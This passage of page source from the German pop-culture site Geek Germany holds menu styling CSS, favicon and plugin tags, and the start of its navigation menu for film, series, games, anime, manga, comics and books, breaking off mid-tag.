/* 42744 */  .ubermenu .ubermenu-item.ubermenu-item-42744 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42744:hover > .ubermenu-target { color:#c9c9c9; }
/* 42756 */  .ubermenu .ubermenu-item.ubermenu-item-42756 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42756:hover > .ubermenu-target { color:#c4c4c4; }
/* 42761 */  .ubermenu .ubermenu-item.ubermenu-item-42761 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42761:hover > .ubermenu-target { color:#c6c6c6; }
/* 42904 */  .ubermenu .ubermenu-item.ubermenu-item-42904 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-42904:hover > .ubermenu-target { color:#c4c4c4; }
/* 2086 */   .ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-2086.ubermenu-current-menu-ancestor > .ubermenu-target { color:#dd3333; }
/* 43198 */  .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target { background:#0a0a0a; color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43198:hover > .ubermenu-target { color:#bfbfbf; }
/* 43548 */  .ubermenu .ubermenu-item.ubermenu-item-43548 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43548:hover > .ubermenu-target { color:#c6c6c6; }
/* 43818 */  .ubermenu .ubermenu-item.ubermenu-item-43818 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43818:hover > .ubermenu-target { color:#c1c1c1; }
/* 43823 */  .ubermenu .ubermenu-item.ubermenu-item-43823 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43823:hover > .ubermenu-target { color:#c9c9c9; }
/* 43824 */  .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-43824:hover > .ubermenu-target { color:#c9c9c9; }
/* 44804 */  .ubermenu .ubermenu-item.ubermenu-item-44804 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44804:hover > .ubermenu-target { color:#c4c4c4; }
/* 44888 */  .ubermenu .ubermenu-item.ubermenu-item-44888 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44888:hover > .ubermenu-target { color:#b2b2b2; }
/* 44906 */  .ubermenu .ubermenu-item.ubermenu-item-44906 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44906:hover > .ubermenu-target { color:#c9c9c9; }
/* 44907 */  .ubermenu .ubermenu-item.ubermenu-item-44907 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-44907:hover > .ubermenu-target { color:#cecece; }
/* 46419 */  .ubermenu .ubermenu-item.ubermenu-item-46419 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46419:hover > .ubermenu-target { color:#bcbcbc; }
/* 46424 */  .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424 > .ubermenu-target:hover { background:#000000; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46424:hover > .ubermenu-target { color:#c9c9c9; }
             .ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-item > .ubermenu-target,.ubermenu .ubermenu-item.ubermenu-item-46424.ubermenu-current-menu-ancestor > .ubermenu-target { background:#bababa; }
/* 46477 */  .ubermenu .ubermenu-item.ubermenu-item-46477 > .ubermenu-target { color:#ffffff; }
             .ubermenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477.ubermenu-active > .ubermenu-target, .ubermenu .ubermenu-submenu .ubermenu-item.ubermenu-item-46477:hover > .ubermenu-target { color:#b2b2b2; }

/* Icons */
.ubermenu .ubermenu-item-layout-icon_right > .ubermenu-target-title { margin-right: .6em; display: inline-block; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom{ text-align:center; padding:20px; }
.ubermenu .ubermenu-target.ubermenu-item-layout-icon_top, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_top > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-target-text, .ubermenu .ubermenu-target.ubermenu-item-layout-icon_bottom > .ubermenu-icon{ text-align:center; display:block; margin-left:auto; margin-right:auto; }

/* Status: Loaded from Transient */

</style><meta name="follow.[base64]" content="QY8wGJTLJnJxeMwjWpAN"/><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php"><link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="32x32" />
<link rel="icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
<meta name="msapplication-TileImage" content="https://www.geek-germany.de/wp-content/uploads/2017/08/GG_Favicon_v2.png" />
		<style type="text/css" id="wp-custom-css">
			/*
Füge deinen eigenen CSS-Code nach diesem Kommentar hinter dem abschließenden Schrägstrich ein. 

Klicke auf das Hilfe-Symbol oben, um mehr zu erfahren.
*/

#wppb-login-wrap .login-username label, #wppb-login-wrap .login-password label {
	width: 100%;
}

#wppb-login-wrap .login-username input,
#wppb-login-wrap .login-password input{
	width: 100%;
}
.entry-content .alignleft {
    margin-right: 30px !important;
    margin-bottom: 10px !important;
}
.entry-content .aligncenter {
    margin: 0 auto !important;
}
.entry-content .alignright {
    margin-left: 30px !important;
    margin-bottom: 10px !important;
}

.ubermenu.ubermenu-main {
	background-color: #000;
}		</style>
		
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/wp-spamshield/js/jscripts.php'></script> 
</head>

<body class="post-template-default single single-post postid-15642 single-format-standard custom-background wp-embed-responsive cookies-not-set rttpg rttpg-7.7.15 radius-frontend rttpg-body-wrap rttpg-flaticon sfsi_actvite_theme_default  box-layout header_display_type_two elementor-default elementor-kit-39920">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header clearfix">
		<div id="header-text-nav-container" class="clearfix">
			
			<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><a href="https://www.geek-germany.de/" title="Geek Germany" rel="home"><img src="https://www.geek-germany.de/wp-content/uploads/2025/02/header_captainamerica.jpg" class="header-image" width="1200" height="176" alt="Geek Germany"></a></div></div>

			
			
											    
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<button class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-black-white-2 ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " tabindex="0" data-ubermenu-target="ubermenu-main-2-primary-2"   aria-label="Toggle Menu"><i class="fas fa-bars" ></i>Menü</button><nav id="ubermenu-main-2-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-mobile-modal ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover ubermenu-skin-black-white-2 ubermenu-has-border ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound-inner ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav" data-title="Navigationsbar"><li id="menu-item-30725" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-30725 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/" tabindex="0"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Film</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-30725 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1837" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1837 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-1567" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1567 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/film-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-30665" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-30665 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/kinostarts-deutschland/"><i class="ubermenu-icon fas fa-film" ></i><span class="ubermenu-target-title ubermenu-target-text">Kinostarts</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-210" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-210 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/serien/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Serie</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-210 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-422" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-422 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-791" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-791 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/serien-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-35094" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-35094 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/tv-serien-episodenguide/"><i class="ubermenu-icon fas fa-tv" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46424" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46424 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/games/" tabindex="0"><i class="ubermenu-icon fas fa-gamepad" ></i><span class="ubermenu-target-title ubermenu-target-text">Game</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46424 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-42761" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42761 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li id="menu-item-46419" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-46419 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-neuheiten/"><i class="ubermenu-icon fab fa-hotjar" ></i><span class="ubermenu-target-title ubermenu-target-text">Neue Games</span></a></li><li id="menu-item-423" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-423 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/game-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-17211" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-17211 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/first-look-angespielt/"><i class="ubermenu-icon fas fa-search" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angespielt)</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44906" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44906 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime/" tabindex="0"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44906 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-425" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-425 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42904" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42904 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-feature/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Features</span></a></li><li id="menu-item-44888" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44888 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-episodenguide/"><i class="ubermenu-icon fas fa-desktop" ></i><span class="ubermenu-target-title ubermenu-target-text">Episodenguide</span></a></li><li id="menu-item-43548" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-43548 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-film-festivals/"><i class="ubermenu-icon fas fa-theater-masks" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Film Festivals</span></a></li><li id="menu-item-44804" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-44804 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/anime-seasons/"><i class="ubermenu-icon fas fa-check-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Anime Seasons</span></a></li><li id="menu-item-2086" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2086 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/die-besten-anime-openings-endings/"><i class="ubermenu-icon fas fa-music" ></i><span class="ubermenu-target-title ubermenu-target-text">Openings &#038; Endings</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-44907" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-44907 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="http://www.geek-germany.de/manga/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Manga</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-44907 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-796" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-796 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-first-looks-angelesene-titel/"><i class="ubermenu-icon fas fa-search-plus" ></i><span class="ubermenu-target-title ubermenu-target-text">First Look (Angelesen)</span></a></li><li id="menu-item-1499" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1499 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42744" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42744 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/manga-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-46477" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-46477 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic/" tabindex="0"><i class="ubermenu-icon fas fa-book-open" ></i><span class="ubermenu-target-title ubermenu-target-text">Comic</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-46477 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-1498" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-1498 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42718" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42718 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/comic-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-675" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-has-children ubermenu-item-675 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/category/books/" tabindex="0"><i class="ubermenu-icon fas fa-book" ></i><span class="ubermenu-target-title ubermenu-target-text">Buch</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-675 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item ubermenu-autoclear"  ><li id="menu-item-674" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-674 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/buch-reviews/"><i class="ubermenu-icon far fa-play-circle" ></i><span class="ubermenu-target-title ubermenu-target-text">Reviews</span></a></li><li id="menu-item-42756" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-42756 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-1" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" href="https://www.geek-germany.de/literatur-features/"><i class="ubermenu-icon far fa-star" ></i><span class="ubermenu-target-title ubermenu-target-text">Features</span></a></li><li class="ubermenu-retractor ubermenu-retractor-mobile"><i class="fas fa-times"></i> Close</li></ul></li><li id="menu-item-42905" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-42905 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-flyout" ><a class="ubermenu-target ubermenu-target-with-icon ubermenu-item-layout-default ubermenu-item-layout-icon_left" tabindex="0"><i class="ubermenu-icon fas fa-star-of-life" ></i><span class="ubermenu-target-title ubermenu-target-text">Special</span><i class='ubermenu-sub-indicator fas fa-angle-down'></i></a><ul  class="ubermenu-submenu ubermenu-submenu-id-42905 ubermenu-submenu-type-flyout ubermenu-submenu-drop ubermenu-submenu-align-left_edge_item"  ><li id="menu-item-43824" 